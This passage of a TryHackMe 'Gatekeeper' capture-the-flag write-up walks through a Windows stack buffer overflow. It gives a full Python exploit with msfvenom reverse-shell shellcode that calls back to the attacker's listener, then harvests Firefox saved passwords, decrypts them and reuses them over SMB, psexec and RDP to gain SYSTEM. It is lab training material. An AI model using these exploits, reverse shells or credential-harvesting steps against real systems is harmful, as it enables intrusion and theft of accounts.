
- Found bad characters:
\x00and\x0a
Let's remove \x0a byte from our python script:
bad_char = b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
Generate a new bytearrary with newly found bad character:
!mona bytearray -cpb "\x00\x0a"

Run the python script again:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# python3 exploit.py
[+] Sending evil buffer...
[+] Done!

This time we see unmodified, which means we found all the bad characters!
- Next, we need to find a return address (JMP ESP):
!mona jmp -r esp

- Found 2 JMP ESP addresses:
080414C3and080416BF.
I'll use the 080414C3 address.
Let's add that address to our python script:
payload = b'A' * offset + b'\xC3\x14\x04\x08'
Note: The address is reversed because of little-endian format.
- Add 32 NOP sleds:
nop = b'\x90' * 32
- Generate shellcode via
msfvenom:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.183.141 LPORT=443 EXITFUNC=thread -f python -v shellcode -b '\x00\x0a'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1965 bytes
shellcode = b""
shellcode += b"\xba\x7d\x49\x17\x10\xdb\xd8\xd9\x74\x24\xf4"
shellcode += b"\x58\x29\xc9\xb1\x52\x31\x50\x12\x83\xc0\x04"
shellcode += b"\x03\x2d\x47\xf5\xe5\x31\xbf\x7b\x05\xc9\x40"
shellcode += b"\x1c\x8f\x2c\x71\x1c\xeb\x25\x22\xac\x7f\x6b"
shellcode += b"\xcf\x47\x2d\x9f\x44\x25\xfa\x90\xed\x80\xdc"
shellcode += b"\x9f\xee\xb9\x1d\xbe\x6c\xc0\x71\x60\x4c\x0b"
shellcode += b"\x84\x61\x89\x76\x65\x33\x42\xfc\xd8\xa3\xe7"
shellcode += b"\x48\xe1\x48\xbb\x5d\x61\xad\x0c\x5f\x40\x60"
shellcode += b"\x06\x06\x42\x83\xcb\x32\xcb\x9b\x08\x7e\x85"
shellcode += b"\x10\xfa\xf4\x14\xf0\x32\xf4\xbb\x3d\xfb\x07"
shellcode += b"\xc5\x7a\x3c\xf8\xb0\x72\x3e\x85\xc2\x41\x3c"
shellcode += b"\x51\x46\x51\xe6\x12\xf0\xbd\x16\xf6\x67\x36"
shellcode += b"\x14\xb3\xec\x10\x39\x42\x20\x2b\x45\xcf\xc7"
shellcode += b"\xfb\xcf\x8b\xe3\xdf\x94\x48\x8d\x46\x71\x3e"
shellcode += b"\xb2\x98\xda\x9f\x16\xd3\xf7\xf4\x2a\xbe\x9f"
shellcode += b"\x39\x07\x40\x60\x56\x10\x33\x52\xf9\x8a\xdb"
shellcode += b"\xde\x72\x15\x1c\x20\xa9\xe1\xb2\xdf\x52\x12"
shellcode += b"\x9b\x1b\x06\x42\xb3\x8a\x27\x09\x43\x32\xf2"
shellcode += b"\x9e\x13\x9c\xad\x5e\xc3\x5c\x1e\x37\x09\x53"
shellcode += b"\x41\x27\x32\xb9\xea\xc2\xc9\x2a\xd5\xbb\x66"
shellcode += b"\x27\xbd\xb9\x88\x39\x85\x37\x6e\x53\xe9\x11"
shellcode += b"\x39\xcc\x90\x3b\xb1\x6d\x5c\x96\xbc\xae\xd6"
shellcode += b"\x15\x41\x60\x1f\x53\x51\x15\xef\x2e\x0b\xb0"
shellcode += b"\xf0\x84\x23\x5e\x62\x43\xb3\x29\x9f\xdc\xe4"
shellcode += b"\x7e\x51\x15\x60\x93\xc8\x8f\x96\x6e\x8c\xe8"
shellcode += b"\x12\xb5\x6d\xf6\x9b\x38\xc9\xdc\x8b\x84\xd2"
shellcode += b"\x58\xff\x58\x85\x36\xa9\x1e\x7f\xf9\x03\xc9"
shellcode += b"\x2c\x53\xc3\x8c\x1e\x64\x95\x90\x4a\x12\x79"
shellcode += b"\x20\x23\x63\x86\x8d\xa3\x63\xff\xf3\x53\x8b"
shellcode += b"\x2a\xb0\x74\x6e\xfe\xcd\x1c\x37\x6b\x6c\x41"
shellcode += b"\xc8\x46\xb3\x7c\x4b\x62\x4c\x7b\x53\x07\x49"
shellcode += b"\xc7\xd3\xf4\x23\x58\xb6\xfa\x90\x59\x93"
Copy and paste those shellcodes to our python script:
#!/usr/bin/env python3
import socket
ip = '192.168.183.144' # Your Windows VM IP
port = 31337 # The gatekeeper.exe listening port
# Bad characters = \x00, \x0a
# JMP ESP = 080414C3
offset = 146
payload = b'A' * offset + b'\xC3\x14\x04\x08'
nop = b'\x90' * 32
# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.183.141 LPORT=443 EXITFUNC=thread -f python -v shellcode -b '\x00\x0a'
shellcode = b""
shellcode += b"\xba\x7d\x49\x17\x10\xdb\xd8\xd9\x74\x24\xf4"
shellcode += b"\x58\x29\xc9\xb1\x52\x31\x50\x12\x83\xc0\x04"
shellcode += b"\x03\x2d\x47\xf5\xe5\x31\xbf\x7b\x05\xc9\x40"
shellcode += b"\x1c\x8f\x2c\x71\x1c\xeb\x25\x22\xac\x7f\x6b"
shellcode += b"\xcf\x47\x2d\x9f\x44\x25\xfa\x90\xed\x80\xdc"
shellcode += b"\x9f\xee\xb9\x1d\xbe\x6c\xc0\x71\x60\x4c\x0b"
shellcode += b"\x84\x61\x89\x76\x65\x33\x42\xfc\xd8\xa3\xe7"
shellcode += b"\x48\xe1\x48\xbb\x5d\x61\xad\x0c\x5f\x40\x60"
shellcode += b"\x06\x06\x42\x83\xcb\x32\xcb\x9b\x08\x7e\x85"
shellcode += b"\x10\xfa\xf4\x14\xf0\x32\xf4\xbb\x3d\xfb\x07"
shellcode += b"\xc5\x7a\x3c\xf8\xb0\x72\x3e\x85\xc2\x41\x3c"
shellcode += b"\x51\x46\x51\xe6\x12\xf0\xbd\x16\xf6\x67\x36"
shellcode += b"\x14\xb3\xec\x10\x39\x42\x20\x2b\x45\xcf\xc7"
shellcode += b"\xfb\xcf\x8b\xe3\xdf\x94\x48\x8d\x46\x71\x3e"
shellcode += b"\xb2\x98\xda\x9f\x16\xd3\xf7\xf4\x2a\xbe\x9f"
shellcode += b"\x39\x07\x40\x60\x56\x10\x33\x52\xf9\x8a\xdb"
shellcode += b"\xde\x72\x15\x1c\x20\xa9\xe1\xb2\xdf\x52\x12"
shellcode += b"\x9b\x1b\x06\x42\xb3\x8a\x27\x09\x43\x32\xf2"
shellcode += b"\x9e\x13\x9c\xad\x5e\xc3\x5c\x1e\x37\x09\x53"
shellcode += b"\x41\x27\x32\xb9\xea\xc2\xc9\x2a\xd5\xbb\x66"
shellcode += b"\x27\xbd\xb9\x88\x39\x85\x37\x6e\x53\xe9\x11"
shellcode += b"\x39\xcc\x90\x3b\xb1\x6d\x5c\x96\xbc\xae\xd6"
shellcode += b"\x15\x41\x60\x1f\x53\x51\x15\xef\x2e\x0b\xb0"
shellcode += b"\xf0\x84\x23\x5e\x62\x43\xb3\x29\x9f\xdc\xe4"
shellcode += b"\x7e\x51\x15\x60\x93\xc8\x8f\x96\x6e\x8c\xe8"
shellcode += b"\x12\xb5\x6d\xf6\x9b\x38\xc9\xdc\x8b\x84\xd2"
shellcode += b"\x58\xff\x58\x85\x36\xa9\x1e\x7f\xf9\x03\xc9"
shellcode += b"\x2c\x53\xc3\x8c\x1e\x64\x95\x90\x4a\x12\x79"
shellcode += b"\x20\x23\x63\x86\x8d\xa3\x63\xff\xf3\x53\x8b"
shellcode += b"\x2a\xb0\x74\x6e\xfe\xcd\x1c\x37\x6b\x6c\x41"
shellcode += b"\xc8\x46\xb3\x7c\x4b\x62\x4c\x7b\x53\x07\x49"
shellcode += b"\xc7\xd3\xf4\x23\x58\xb6\xfa\x90\x59\x93"
buffer = payload + nop + shellcode
try:
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((ip, port))
print('[+] Sending evil buffer...')
s.send(buffer + b'\r\n') # \r means the Enter key, \n means new line character
print('[+] Done!')
except:
print('[-] Unable to send/connect to the target.')
Now, our exploit has completed! Let's try to get a shell from our debugging virtual machine!
- Setup a
nclistener:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# nc -lnvp 443
listening on [any] 443 ...
- Run the exploit:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# python3 exploit.py
[+] Sending evil buffer...
[+] Done!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.183.141] from (UNKNOWN) [192.168.183.144] 50460
Microsoft Windows [Version 10.0.19044.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Student\Desktop>whoami && ipconfig
whoami && ipconfig
desktop-n71nbkr\student
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::65d6:b86d:9d3a:c6d7%11
IPv4 Address. . . . . . . . . . . : 192.168.183.144
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.183.2
We have a shell on our debugging virtual machine!
- Get a shell on the target machine:
Change the LHOST to tun0 (VPN IP) in shellcode:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=443 EXITFUNC=thread -f python -v shellcode -b '\x00\x0a'
Change the ip variable to the target IP
ip = '10.10.192.183' # The target IP
#!/usr/bin/env python3
import socket
ip = '10.10.192.183' # The target IP
port = 31337 # The gatekeeper.exe listening port
# Bad characters = \x00, \x0a
# JMP ESP = 080414C3
offset = 146
payload = b'A' * offset + b'\xC3\x14\x04\x08'
nop = b'\x90' * 32
# msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=443 EXITFUNC=thread -f python -v shellcode -b '\x00\x0a'
shellcode = b""
shellcode += b"\xda\xd9\xd9\x74\x24\xf4\x5f\xb8\x8c\xa4\x6e"
shellcode += b"\x15\x31\xc9\xb1\x52\x31\x47\x17\x83\xef\xfc"
shellcode += b"\x03\xcb\xb7\x8c\xe0\x2f\x5f\xd2\x0b\xcf\xa0"
shellcode += b"\xb3\x82\x2a\x91\xf3\xf1\x3f\x82\xc3\x72\x6d"
shellcode += b"\x2f\xaf\xd7\x85\xa4\xdd\xff\xaa\x0d\x6b\x26"
shellcode += b"\x85\x8e\xc0\x1a\x84\x0c\x1b\x4f\x66\x2c\xd4"
shellcode += b"\x82\x67\x69\x09\x6e\x35\x22\x45\xdd\xa9\x47"
shellcode += b"\x13\xde\x42\x1b\xb5\x66\xb7\xec\xb4\x47\x66"
shellcode += b"\x66\xef\x47\x89\xab\x9b\xc1\x91\xa8\xa6\x98"
shellcode += b"\x2a\x1a\x5c\x1b\xfa\x52\x9d\xb0\xc3\x5a\x6c"
shellcode += b"\xc8\x04\x5c\x8f\xbf\x7c\x9e\x32\xb8\xbb\xdc"
shellcode += b"\xe8\x4d\x5f\x46\x7a\xf5\xbb\x76\xaf\x60\x48"
shellcode += b"\x74\x04\xe6\x16\x99\x9b\x2b\x2d\xa5\x10\xca"
shellcode += b"\xe1\x2f\x62\xe9\x25\x6b\x30\x90\x7c\xd1\x97"
shellcode += b"\xad\x9e\xba\x48\x08\xd5\x57\x9c\x21\xb4\x3f"
shellcode += b"\x51\x08\x46\xc0\xfd\x1b\x35\xf2\xa2\xb7\xd1"
shellcode += b"\xbe\x2b\x1e\x26\xc0\x01\xe6\xb8\x3f\xaa\x17"
shellcode += b"\x91\xfb\xfe\x47\x89\x2a\x7f\x0c\x49\xd2\xaa"
shellcode += b"\x83\x19\x7c\x05\x64\xc9\x3c\xf5\x0c\x03\xb3"
shellcode += b"\x2a\x2c\x2c\x19\x43\xc7\xd7\xca\x66\x10\xcc"
shellcode += b"\xf3\x1f\x22\xf2\x02\x5b\xab\x14\x6e\x8b\xfa"
shellcode += b"\x8f\x07\x32\xa7\x5b\xb9\xbb\x7d\x26\xf9\x30"
shellcode += b"\x72\xd7\xb4\xb0\xff\xcb\x21\x31\x4a\xb1\xe4"
shellcode += b"\x4e\x60\xdd\x6b\xdc\xef\x1d\xe5\xfd\xa7\x4a"
shellcode += b"\xa2\x30\xbe\x1e\x5e\x6a\x68\x3c\xa3\xea\x53"
shellcode += b"\x84\x78\xcf\x5a\x05\x0c\x6b\x79\x15\xc8\x74"
shellcode += b"\xc5\x41\x84\x22\x93\x3f\x62\x9d\x55\xe9\x3c"
shellcode += b"\x72\x3c\x7d\xb8\xb8\xff\xfb\xc5\x94\x89\xe3"
shellcode += b"\x74\x41\xcc\x1c\xb8\x05\xd8\x65\xa4\xb5\x27"
shellcode += b"\xbc\x6c\xd5\xc5\x14\x99\x7e\x50\xfd\x20\xe3"
shellcode += b"\x63\x28\x66\x1a\xe0\xd8\x17\xd9\xf8\xa9\x12"
shellcode += b"\xa5\xbe\x42\x6f\xb6\x2a\x64\xdc\xb7\x7e"
buffer = payload + nop + shellcode
try:
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((ip, port))
print('[+] Sending evil buffer...')
s.send(buffer + b'\r\n') # \r means the Enter key, \n means new line character
print('[+] Done!')
except:
print('[-] Unable to send/connect to the target.')
Setup a nc listener:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# nc -lnvp 443
listening on [any] 443 ...
Run the exploit:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# python3 exploit.py
[+] Sending evil buffer...
[+] Done!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.8.27.249] from (UNKNOWN) [10.10.192.183] 49173
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\natbat\Desktop>whoami && ipconfig
gatekeeper\natbat
Windows IP Configuration
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::68c6:44a8:9d3a:1bb9%17
IPv4 Address. . . . . . . . . . . : 10.10.192.183
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.10.0.1
Tunnel adapter isatap.eu-west-1.compute.internal:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : eu-west-1.compute.internal
C:\Users\natbat\Desktop>
I'm user natbat!
user.txt:
C:\Users\natbat\Desktop>type C:\Users\natbat\Desktop\user.txt.txt
{Redacted}
The buffer overflow in this room is credited to Justin Steven and his
"dostackbufferoverflowgood" program. Thank you!
Privilege Escalation
natbat to mayor
Find the CPU architecture:
C:\Users\natbat\Desktop>systeminfo
Host Name: GATEKEEPER
OS Name: Microsoft Windows 7 Professional
OS Version: 6.1.7601 Service Pack 1 Build 7601
[...]
System Type: x64-based PC
It's 64-bit.
Find local users:
C:\Users\natbat\Desktop>net user
User accounts for \\GATEKEEPER
-------------------------------------------------------------------------------
Administrator Guest mayor
natbat
- Found user: mayor and natbat
C:\Users\natbat\Desktop>net user mayor
[...]
Local Group Memberships *Administrators *HomeUsers
*Users
[...]
C:\Users\natbat\Desktop>net user natbat
[...]
Local Group Memberships *HomeUsers *Users
[...]
He's inside the administrators group!
In natbat Desktop directory, there is a Firefox.lnk shortcut file! Which means the target machine has FireFox installed!
C:\Users\natbat\Desktop>dir
[...]
04/21/2020 05:00 PM 1,197 Firefox.lnk
[...]
According to a FireFox official post, we can find all the profiles in %APPDATA%\Mozilla\Firefox\Profiles\!
C:\Users\natbat\Desktop>dir %APPDATA%\Mozilla\Firefox\Profiles\
[...]
05/14/2020 10:45 PM <DIR> ljfn812a.default-release
04/21/2020 05:00 PM <DIR> rajfzh3y.default
There are 2 profiles!
C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles>dir rajfzh3y.default
[...]
04/21/2020 05:00 PM 47 times.json
Nothing weird in rajfzh3y.default profile.
How about the ljfn812a.default-release profile?
C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles>dir ljfn812a.default-release
[...]
05/14/2020 10:30 PM 24 addons.json
05/14/2020 10:23 PM 1,952 addonStartup.json.lz4
05/14/2020 10:45 PM 0 AlternateServices.txt
05/14/2020 10:30 PM <DIR> bookmarkbackups
05/14/2020 10:24 PM 216 broadcast-listeners.json
04/22/2020 12:47 AM 229,376 cert9.db
04/21/2020 05:00 PM 220 compatibility.ini
04/21/2020 05:00 PM 939 containers.json
04/21/2020 05:00 PM 229,376 content-prefs.sqlite
05/14/2020 10:45 PM 524,288 cookies.sqlite
05/14/2020 10:24 PM <DIR> crashes
05/14/2020 10:45 PM <DIR> datareporting
04/21/2020 05:00 PM 1,111 extension-preferences.json
04/21/2020 05:00 PM <DIR> extensions
05/14/2020 10:34 PM 39,565 extensions.json
05/14/2020 10:45 PM 5,242,880 favicons.sqlite
05/14/2020 10:39 PM 196,608 formhistory.sqlite
04/21/2020 10:50 PM <DIR> gmp-gmpopenh264
04/21/2020 10:50 PM <DIR> gmp-widevinecdm
04/21/2020 05:00 PM 540 handlers.json
04/21/2020 05:02 PM 294,912 key4.db
05/14/2020 10:43 PM 600 logins.json
04/21/2020 05:00 PM <DIR> minidumps
05/14/2020 10:23 PM 0 parent.lock
05/14/2020 10:25 PM 98,304 permissions.sqlite
04/21/2020 05:00 PM 506 pkcs11.txt
05/14/2020 10:45 PM 5,242,880 places.sqlite
05/14/2020 10:45 PM 11,096 prefs.js
05/14/2020 10:45 PM 65,536 protections.sqlite
05/14/2020 10:45 PM <DIR> saved-telemetry-pings
05/14/2020 10:23 PM 2,715 search.json.mozlz4
05/14/2020 10:45 PM 0 SecurityPreloadState.txt
04/21/2020 10:50 PM <DIR> security_state
05/14/2020 10:45 PM 288 sessionCheckpoints.json
05/14/2020 10:45 PM <DIR> sessionstore-backups
05/14/2020 10:45 PM 12,889 sessionstore.jsonlz4
04/21/2020 05:00 PM 18 shield-preference-experiments.json
05/14/2020 10:45 PM 1,357 SiteSecurityServiceState.txt
04/21/2020 05:00 PM <DIR> storage
05/14/2020 10:45 PM 4,096 storage.sqlite
04/21/2020 05:00 PM 50 times.json
05/14/2020 10:45 PM 0 TRRBlacklist.txt
04/21/2020 05:00 PM <DIR> weave
04/21/2020 05:02 PM 98,304 webappsstore.sqlite
05/14/2020 10:45 PM 140 xulstore.json
Also, according to their post, all passwords are stored in:
- key4.db
- logins.json
C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\ljfn812a.default-release>type logins.json
{"nextId":2,"logins":[{"id":1,"hostname":"https://creds.com","httpRealm":null,"formSubmitURL":"","usernameField":"","passwordField":"","encryptedUsername":"MDIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECL2tyAh7wW+dBAh3qoYFOWUv1g==","encryptedPassword":"MEIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECIcug4ROmqhOBBgUMhyan8Y8Nia4wYvo6LUSNqu1z+OT8HA=","guid":"{7ccdc063-ebe9-47ed-8989-0133460b4941}","encType":1,"timeCreated":1587502931710,"timeLastUsed":1587502931710,"timePasswordChanged":1589510625802,"timesUsed":1}],"potentiallyVulnerablePasswords":[],"dismissedBreachAlertsByLoginGUID":{},"version":3}
Let's decrypt that encrypted password via firefox_decrypt!
- Clone that repository:
┌──(root🌸siunam)-[/opt]
└─# git clone https://github.com/unode/firefox_decrypt.git
- Transfer the profile via SMB share:
C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles>net share
Share name Resource Remark
-------------------------------------------------------------------------------
C$ C:\ Default share
IPC$ Remote IPC
ADMIN$ C:\Windows Remote Admin
Users C:\Users
C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles>xcopy ljfn812a.default-release C:\Users\Share
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# mkdir ljfn812a.default-release;cd ljfn812a.default-release
┌──(root🌸siunam)-[~/…/thm/ctf/Gatekeeper/ljfn812a.default-release]
└─# smbclient \\\\$RHOSTS\\Users
Password for [WORKGROUP\nam]:
Try "help" to get a list of possible commands.
smb: \> cd Share
smb: \Share\> prompt
smb: \Share\> timeout 60
io_timeout per operation is now 60
smb: \Share\> mget *
- Decrypt the password file:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# python /opt/firefox_decrypt/firefox_decrypt.py ljfn812a.default-release
2022-10-16 06:36:57,011 - WARNING - profile.ini not found in ljfn812a.default-release
2022-10-16 06:36:57,012 - WARNING - Continuing and assuming 'ljfn812a.default-release' is a profile location
Website: https://creds.com
Username: 'mayor'
Password: '{Redacted}'
Found mayor password!
Since the target machine has SMB opened, let's use that credentials to login in SMB Users share!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# smbclient \\\\$RHOSTS\\Users -U mayor%{Redacted}
Try "help" to get a list of possible commands.
smb: \> dir
. DR 0 Thu May 14 21:57:08 2020
.. DR 0 Thu May 14 21:57:08 2020
All Users DHSrn 0 Tue Jul 14 01:08:56 2009
Default DHR 0 Tue Jul 14 03:07:31 2009
Default User DHSrn 0 Tue Jul 14 01:08:56 2009
desktop.ini AHS 174 Tue Jul 14 00:54:24 2009
mayor D 0 Sun Apr 19 11:55:52 2020
natbat D 0 Thu May 14 21:58:04 2020
Public DR 0 Thu May 14 21:54:46 2020
Share DAn 0 Sun Oct 16 06:26:13 2022
smb: \> cd mayor\Desktop
smb: \mayor\Desktop\> dir
. DR 0 Thu May 14 21:58:07 2020
.. DR 0 Thu May 14 21:58:07 2020
desktop.ini AHS 282 Sun Apr 19 11:55:56 2020
root.txt.txt A 27 Thu May 14 21:21:09 2020
Found the flag! Let's get it!
smb: \mayor\Desktop\> get root.txt.txt
Note: If you want to login as
mayorin the target machine, you can:
impacket-psexec:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# impacket-psexec mayor:{Redacted}@$RHOSTS
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.192.183.....
[*] Found writable share ADMIN$
[*] Uploading file aemFtVZQ.exe
[*] Opening SVCManager on 10.10.192.183.....
[*] Creating service VyAI on 10.10.192.183.....
[*] Starting service VyAI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami && ipconfig
nt authority\system
Windows IP Configuration
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::68c6:44a8:9d3a:1bb9%17
IPv4 Address. . . . . . . . . . . : 10.10.192.183
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.10.0.1
Tunnel adapter isatap.eu-west-1.compute.internal:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : eu-west-1.compute.internal
RDP:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# xfreerdp /u:mayor /p:{Redacted} /cert:ignore /v:$RHOSTS

Rooted
root.txt:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# cat root.txt.txt
{Redacted}
Conclusion
What we've learned:
- SMB Enumeration
- Stack Buffer Overflow
- FireFox Profile Credentials Harvesting